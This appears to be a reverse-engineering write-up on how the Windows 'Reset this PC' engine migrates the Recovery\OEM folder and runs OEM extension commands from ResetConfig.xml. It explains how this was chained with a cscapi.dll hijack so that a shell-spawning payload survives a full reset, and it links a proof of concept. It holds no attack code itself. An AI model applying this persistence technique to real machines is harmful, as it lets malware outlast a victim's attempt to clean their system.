

Regarding *ResetExecute*, the internal function *Session::ExecuteOffline* redirects to *Executer::Execute*, which eventually leads to each queued derived operation's *InternalExecute* method.



*Excerpt: Code snippet showing InternalExecute per derived Operation inside Executer::Execute. Notice how the members mainly passed as arguments to InternalExecute come from the base Operation type.*

While there are other functions that are also involved in this process besides the ones just mentioned, I consider it important to add only those which will also be a call to *Operation::ApplyEffects* after this code snippet. It basically executes the derived operation's *InternalApply* method that may contain important initializations that will be used in the entire execution process, as it will be seen below.

Staying on topic, there is a particular registry value that is used across the *ResetEngine.dll* binary, named *TargetOS*, which is set in *HKLM\SOFTWARE\Microsoft\RecoveryEnvironment* in the WinRE environment. Such registry value is extremely important because it will be used for the initialization of different members inside some of the most important classes used in the recovery process. One example of this can be found when we look at *m\_OldOSRoot*, *m\_NewOsRoot* and *m\_TargetVolumeRoot* members, part of the ExecState class. What can be pointed out is this object is initialized through the *DerivedScenario's InternalConstruct* method mentioned above, which can be seen as a parameter to the method in the code snippet.

Talking more specifically about these members mentioned, it can be pointed out that *m\_OldOSRoot* and *m\_TargetVolumeRoot* are initialized using *m\_TargetVolume* from the Derived Scenario object, which in turn comes from the *Session* object, which is initialized from this registry value as an argument to *ResetCreateSession*. However, at a certain point of execution all these members are set/used after the execution of one of the operations queued, specifically *OpExecSetup*, when the *InternalApply* method is called in the scheduled execution, as shown below.



*Excerpt: Setting up m\_NewOsRoot and m\_OldOsRoot after OpExecSetup InternalApply execution.*

*This raises the question: Why is this Windows.old subdirectory specifically set up for the m\_OldOsRoot member?* This is mainly a consequence of the *InternalExecute* method of the same *OpExecSetup* operation, specifically using *SetupPlatform.dll* when the function *CRelocateOS::DoExecute* is called. We will not dive deep into the implementation of this aspect, since it's not relevant enough for this paper. However, put briefly it migrates some of the different subdirectories and it's files of the "Old OS" under "*<DriveLetter>:\Windows.old\*", being this a temporary directory used for the recovery process itself. We will see exactly which migrated subdirectories from here are relevant to us in the next section.

Now that we know everything is derived from this registry value, how is this registry value even set for the WinRE environment to interact with the OS volume? What I found out is that RecEnv.exe is in charge of this through

*CRecoveryEnvironment::ChooseOs*. While tracing this function dynamically, the internal function *CBootCfg::GetAssociatedOs* can be highlighted. In this sense, what can be particularly pointed out from this method is the creation of a struct instance labeled as **SRT\_OS\_INFO** which populates it's members inside *CBootCfg::\_PopulateOsInfoForObject*. If you just wonder why this matters: it's first member is used for initializing this registry value.

On the other hand, before calling *\_PopulateOsInfoForObject*, there are interactions with the system BCD store from where the proper BCD object handle will be used to retrieve further data. From this point, a particular selection is done based on checks, which mainly focuses on matching GUIDs for finding the "Associated OS", a.k.a our to-be recovered OS. This is mainly done inside *CBootCfg:: IsAssociatedOs*. After this particular check has been satisfied, The **PopulateOsInfoForObject** method will eventually call **CBootCfg:: GetWinDir**, and from here, using *BcdQueryObject*, a *BCDE\_DEVIC*E struct is used for retrieving the device object's full name of the particular volume, using during my debugging sessions, the method *CBootCfg:: GetPathFromBcdePath*. This path will then be used with *Utils::ForceDriveLetterForVolumeMountPoint* to retrieve a proper drive letter to interact with the volume and then, using *BcdGetElementDataWithFlags*, a relative WinDir Path string (/Windows) is retrieved using another BCD object handle related to the GUID associated OS check, and then both are concatenated to form: *<DriveLetter>:/Windows*, which is the end result used for the TargetOS registry value.

You might be asking "but isn't the engine itself using a drive letter, instead of this directory path?" To answer this we just have to keep in mind that at the moment when *sysreset.exe* calls *ResetCreateSession*, *Path::GetDrive* is used inside of GetTargetDrive to extract only the drive letter from the data set in the TargetOs registry value, working out the rest of the steps as described above. Another aspect that I have to point out is that everything described here has been explained exclusively from the WinRE environment execution flow perspective for ease, since there are different ways to set this "Reset this PC" option (but all of them have the same results for our payload).

Now, we can ask the most important question after all the explanations done so far: *"What additional details can be pointed out for abusing this specific scenario as needed?"* For that, I have to show you more implementation details regarding the *ResetScenario*, which answer this question in much more detail.

#### **1.2.2: ResetScenario: reversing specific derived operation objects for surviving reset.**

Once we have described exactly how operations and each scenario are constructed by *ResetEngine.dll*, let's focus on *ResetScenario::InternalConstruct*. In this sense, this method redirects to an internal function *ResetScenario::DoConstruct*, which will be adding the Operation struct using *OperationQueue::Enqueue*. For this scenario, only the offline operation queue is set and the overall list of all the operations being executed can be seen below. (Remember that online operations are not set in this case).

#### *Offline operation queue: 24 operations (CAtlArray)*

- *0: Clear storage reserve (OpClearStorageReserve)*
- *1: Delete OS uninstall image (OpDeleteUninstall).*
- *2: Set remediation strategy: roll back to old OS (OpSetRemediationStrategy).*
- *3: Set 'In-Progress' environment key (OpMarkInProgress).*
- *4: Back up WinRE information (OpSaveWinRE)*
- *5: Archive user data files (OpArchiveUserData)*
- *6: Reconstruct Windows from packages (OpExecSetup)*
- *7: Save flighted build number to new OS (OpSaveFlight)*
- *8: Persist install type in new OS registry (OpSetInstallType)*
- *9: Notify OOBE not to prompt for a product key (OpSkipProductKeyPrompt)*
- *10: Migrate setting-related files and registry data (OpMigrateSettings)*
- *11: Migrate AppX Provisioned Apps (OpMigrateProvisionedApps)*
- *12: Migrate OEM PBR extensions (OpMigrateOEMExtensions)*
- *13: Set 'In-Progress' environment key (OpMarkInProgress)*
- *14: Restore boot manager settings (OpRestoreBootSettings)*
- *15: Restore WinRE information (OpRestoreWinRE)*

 *16: Install WinRE on target OS (OpInstallWinRE) 17: Execute OEM extensibility command (OpRunExtension) 18: Show data wipe warning, then continue (OpSetRemediationStrategy). 19: Delete user data files (OpDeleteUserData) 20: Delete old OS files (OpDeleteOldOS). 21: Delete Encryption Opt-Out marker in OS volume (OpDeleteEncryptionOptOut): 22: Trigger WipeWarning remediation if a marker file is set (OpTriggerWipeWarning): 23: Set remediation strategy: ignore and continue (OpSetRemediationStrategy)*

Now, we have to focus particularly on the specific operations that are more relevant to us, having in mind the execution order of the *OperationQueue* array that is being shown and our main objective, which is achieving any sort of filesystem persistence mechanism (surviving files and achieving code execution). The first thing I had to focus on while trying to survive in such an environment is finding where exceptions to deletion could be happening inside the construction of the Operation queue. Because of this, I considered initially operations such as *OpDeleteUserData* and *OpArchiveUserData*, since they seem relevant, but end up not being useful at all since they copy and delete the data they move, which is mainly *\$SysReset*'s stored old OS folders and files. (The path would be *<DriveLetter>:\\$SysReset\OldOs*)

Because of this, I focused instead on operations related to migration, such as *OpMigrateOEMExtensions*. This derived Operation object basically inherits everything from *BaseOperation* and doesn't have any additional relevant members, so what is most interesting from it is of course, *OpMigrateOemExtensions::InternalExecute*.

At this point, we can say code speaks more than words, the optimized code snippet is shown below:



From all the functions that may be interesting, the one that interests me the most to cover is *PbrMigrateOEMScripts*. You might be asking why? It is pretty simple, this is the function that basically is in charge of moving files inside the *<DriveLetter>:\Recovery\OEM* folder from OldOs (*Windows.Old* folder), to the newOs (*<DriveLetter>*).



*Excerpt: Optimized PbrMigrateOEMScripts snippet to move entire directory from old to new OS (with Directory::Move)*



*Excerpt: Optimized Directory::Move snippet related to moving subdirectories and files.*

This code effectively shows how the engine itself moves arbitrary files from the "OldOS" (*Windows.Old*) to the "NewOS" (*<DriveLetter>*), as long as they are inside this folder: *Recovery\OEM*. This however is not enough for achieving any sort of code execution to the target recovered OS, since we are limited to this directory for storage and there is no direct reliable interaction from which the recovered OS can use the migrated payload from this particular directory.

This is where an additional Operation in the queue can be chained together for exactly this purpose: *OpRunExtension*.



To show how exactly it matters to our intention, we have to look out for implementation details inside

*OpRunExtension::InternalExecute*. Mainly there are functions that are in charge of setting the necessary environment, where we can point out mainly *OpRunExtension::SetEnvironmentVariables* and of course, *OpRunExtension::RunCommand*. The latter is the most important function of this particular derived Operation in our context, but I will describe both.

|    | OpRunExtension::ExecuteCompatWorkarounds(RunExtensionObj);                                                            |
|----|----------------------------------------------------------------------------------------------------|
|    | $dwCodeError = Path::Combine(\&ExecStateObj \rightarrow m TargetVolumeRoot.CStringPath, L"Windows", \&TargetWinDir);$ |
|    | if $(dwCodeError >= 0)$                                                                                               |
|    | OpRunExtension::SetEnvironmentVariables(RunExtensionObj, &TargetWinDir.m pchData);                                    |
|    | OpRunExtension::RunCommand(RunExtensionObj);                                                                          |
| -6 | . )                                                                                                    |
|    |                                                                                                    |

*Excerpt: Optimized OpRunExtension::InternalExecute understanding the overall execution flow.*

First, *OpRunExtension::SetEnvironmentalVariables* is not too important, but it's core functionality is manipulating different registry values under *HKLM\SOFTWARE\Microsoft\RecoveryEnvironment*. Some of those values include *RecoveryImage*, *AllVolumesFormatted*, *DiskRepartitioned* and even *TargetOs*, but this is only created if it doesn't exist, which is usually not the case as far as my tests have shown. On the other hand, *OpRunExtension::RunCommand* is much more interesting for our purposes. For this aspect, we have to explain particular things related to the *OpRunExtension* object.

During the execution of ResetScenario's *DoConstruct/InternalConstruct* methods, there are particular members that are initialized here, and most of them come from an object labeled as "*Extensibility*".

| $\mathbf{1}$   | Extensibility::HasCommandFor(ExtensibilityObjectPtr, 3u) //Reset End phase checks.<br>if                  |  |  |  |
|----------------|----------------------------------------------------------------------------------------------------|--|--|--|
| $\overline{2}$ |                                                                                                    |  |  |  |
| 3              | Logging::Trace(0, L"Reset: OEM extension is available for ResetEnd");                                     |  |  |  |
| 4              | Extensibility::GetCommand(ExtensibilityObjPointer, 3u, &ExtensibilityDir, &ScriptPath, &Arguments, &      |  |  |  |
|                | dwSeconds);                                                                                               |  |  |  |
| 5              | $ArgsString = PayloadInfo::GetImage(\&Arguments);$                                                        |  |  |  |
| 6              | $ScriptPath = PayloadInfo::GetImage(\&ScriptPath)$ ;                                                      |  |  |  |
| 7              | $OemFolderPath = PayloadInfo::GetImage(&ExtensibilityDir);$                                               |  |  |  |
| 8              | Logging::Trace(0, L"Reset: OEM extension command defined in [%s] for phase 2 is [%s] ([%s] ([%u] seconds) |  |  |  |
|                | ", OemFolderPath, ScriptPath, ArgsString, (DWORD)dwSeconds);                                              |  |  |  |
| $\overline{9}$ | ATL::CStringW(&OperationNameStr, L"RunExtension");                                                        |  |  |  |
| 10             | Operation::Create(&OperationNameStr, OpRunExtensionObjPtr);                                               |  |  |  |
| 11             | BoolProperty::operator=( $\&$ OpRunExtensionObjPtr->m_IsRequired, 0i64);                                  |  |  |  |
| 12             | ATL::CStringW(&m_PhaseExec, L"ResetEnd");                                                                 |  |  |  |
| 13             | PathProperty::operator=(&OpRunExtensionObjPtr->m_PhaseExecution, &m_PhaseExec);                           |  |  |  |
| 14             | PathProperty::operator=(&OpRunExtensionObjPtr->m_ExtensibilityDir, &ExtensibilityDir);                    |  |  |  |
| 15             | PathProperty::operator=(&OpRunExtensionObjPtr->m_CommandPath, &ScriptPath);                               |  |  |  |
| 16             | PathProperty::operator=(&OpRunExtensionObjPtr->m Arguments, &Arguments);                                  |  |  |  |
| 17             | $IntProperty:operator=(\&OpRunExtensionObjPt r->m\;Duration, \;dwDurationSeconds);$                       |  |  |  |
| 18             | IntProperty::operator=(&OpRunExtensionObjPtr->m_Timeout, 3600);                                           |  |  |  |
| 19             | BoolProperty::operator=(&OpRunExtensionObjPtr->m_WipeDataCheck, 0i64);                                    |  |  |  |
| 20             | BoolProperty::operator=( $\&$ OpRunExtensionObjPtr->m PartitionDiskCheck, 0i64);                          |  |  |  |
| 21             | $0$ perationQueue::Enqueue(OperationQueueOffline, OpRunExtensionObjPtr);                                  |  |  |  |
| 22             |                                                                                                    |  |  |  |

*Excerpt: Optimized ResetScenario::DoConstruct snippet to understand OpRunExtension member initialization.*

To explain how this *Extensibility* object is initialized, we need to focus on the proper method used for this precise purpose and the members of classes involved in it. The answer to this is simple, and it is basically inside *ResetScenario::InternalConstruct*, using the *SystemInfo* object with the member I labeled as *m\_TargetOEMResetConfigPath*. This is basically the path to *ResetConfig.xml*, which has to be stored in the

*Recovery\OEM* directory from the "OldOs".



*Excerpt: Optimized ResetScenario::InternalConstruct snippet, which shows the usage of the SystemInfo member, used for referring to the ResetConfig.xml path inside Extensibility::Load.*

If we focus on this *ResetConfig.xml* file path and how it is used, we can say that reverse engineering the XML parsing itself is not particularly interesting, but in a brief description it can be said that this Extensibility object using the method *Extensibility::ParseCommand* with *XmlNode::GetAttribute* and *XmlNode::GetChildText*, checks for values that are documented here. Specifically, there is some parsed information regarding Run/Path XML elements that will be stored under the *Extensibility* object first member, which is of *CAtlMap<enum RunPhase*, *struct RunCommand> type*, particularly matching the *enum RunPhase* key and then modifying the proper *RunCommand* structure with the parsed information from the XMLNode object.

If you wonder what all this means, it is just an overcomplicated way to say that we have to focus on three particular XML elements: *RunPhase, Run and Path*, at their proper execution phase to trigger some possible code execution. For our purpose, we only care for **RunPhase == FactoryReset AfterImageApply**, which is represented in the implementation as the *enum PhaseEnd* with DWORD value 0x3.

However, while we know how to set up the environmental aspects of our payload so the WinRE engine works around it, we still don't know how exactly the payload will be executed. To answer this, after explaining some of the workings around the setup for core objects related to *OpRunExtension*, we have to return again to the *RunCommand* method, which builds a command line string with arguments.



*Excerpt: Optimized OpRunExtension::RunCommand for overall execution flow.*

If we inspect *Command::Execute*, the most important snippet of code that matters for our purposes is the following one:



This is where the brainstorming started:

Since we have code execution within this environment and we know the operation scheduling order from static analysis, we can be sure that our stored payloads will be migrated from our "OldOs" to any "NewOs" OEM directory, thanks to *OpMigrateOemExtensions* and additionally, using a script file or a custom binary with particular arguments, we can also "arbitrarily" migrate from this "NewOS" OEM folder to a "NewOS" reliable directory from where we are sure we can trigger filesystem persistence, thanks to *OpRunExtension* and the *TargetOS* registry value that the environment itself provides us to interact with the to-be recovered OS volume.

This idea is the first thing that of course seemed plausible when considering the execution done by the described operations of our interest, and maybe also looked way too easy in terms of application, but at the end of my tests, there were a lot of considerations that I had in mind at the end of experiments, which you will see in the next section.

#### *1.2.3: Practical limitations regarding the environment for payload's usage.*

From this point onwards, everything described here is based on the results of the experiments I did for testing my payload, rather than reverse engineering specific binaries. In this sense, the OOBE phase is the next step which is in charge of creating the new user while using the newly modified OS volume, hence why every single change done through the recovery process is shown after the OOBE wizard has finished. However, due to the execution flow up until this point, it is implied that the new user specific folders can't be accessed, since the payload migration had to be done before even starting this step. Taking in mind these logical assumptions, the statement that I can migrate my payload "arbitrarily" for code execution is not actually correct, since I can't copy it to the new user's specific target directories such as *\Users\<NewUsername>\AppData\Roaming\Microsoft\Windows\Start Menu\ Programs\Startup*. Similarly, it can be pointed out that there is also constraints related to restrictive DACLs for shared directories in a multiuser system such as *ProgramData\Microsoft\Windows\Start Menu\Programs\ StartUp*, which of course difficults from where we can trigger our payload from the recovered OS.

So what is a simple solution to this problem with the mentioned constraints? The answer is an old fashioned dll hijacking payload, particularly one that was reliable (a binary that is guaranteed to be loaded after the reinstallation, inside the system root directory *"<Drive Letter>:\Windows"*.) Of course there are possibly other ways to achieve code execution by having access to this particular directory, but for this specific PoC, this was the main route that I took. Staying on topic, there are a lot of such DLLs that could be used for this precise purpose, but the one I decided to pick up as an example was cscapi.dll, used by explorer.exe. (Special thanks to Dodo for pointing me out to this dll).

I specially crafted some simple dll that spawned a shell, some *ResetConfig.xml* and of course, the script to be executed which triggers the migration of the payload as well, all stored inside *Recovery\OEM*. Eventually all the process described in the sections above will be executed and we will get a command prompt after the OOBE phase for the new account created. The payload testing phase was quite interesting, but to put it briefly, it is recommended avoiding anything non-command line based. Finally, all of this can actually be figured out by just looking at MSDN documentation regarding ResetConfig.xml and Push-Button Reset related information, which is what I initially started to do before working on the actual reversing process to understand particular undocumented things from this environment to interact better with the result recovered OS. The basic strategy was: "Poking around things until something particular interesting appears."

#### *Conclusion:*

This was a brief writeup on how it is possible to survive and achieve code execution very easily if the reset is done through local installation, even when set "Remove files and clean the drive." This took a while to reverse engineer since this environment, even if it looks similar to a usual Windows OS (both in kernel and user mode components), had quirks unique to this environment that required further research for my particular intentions.

The link for the SDK header file for IDA and an incredibly bad programmed PoC is here: [https://github.com/blackmassgroup/Black-Mass\\_v2](https://github.com/blackmassgroup/Black-Mass_v2)

Regarding other scenarios and limitations, it is important to keep in mind I mainly tested this both in a VM and in a usual Windows 10 home OS: Possible integrated mitigations were not taken in consideration (and are usually not set up in a default installation, even if it existed), but I am sure there is some policy to deal with it. On the other hand, I have NOT tested it in other scenario cases that could be used as well such as CloudResetScenario, which would match when the reset is done through a downloaded image.

It is most likely that it would work as well in those cases, but for now, I leave it as an exercise to the reader.

Present Day. Present Time. We are all connected

This is probably my last public work in some months, but we will meet again soon in the future.

Ukc4Z2JtOTBJR3hsZENCaGJubGliMlI1SUhSbGJHd2dlVzkxSUhSb1lYUWdlVzkxSUdOaGJpZDBJR1J2SUdsMExnbwpodHRwczovL3d3dy55b3V0dWJlLmNvbS93YXRjaD92PTJkWTRZNDNXbVhj

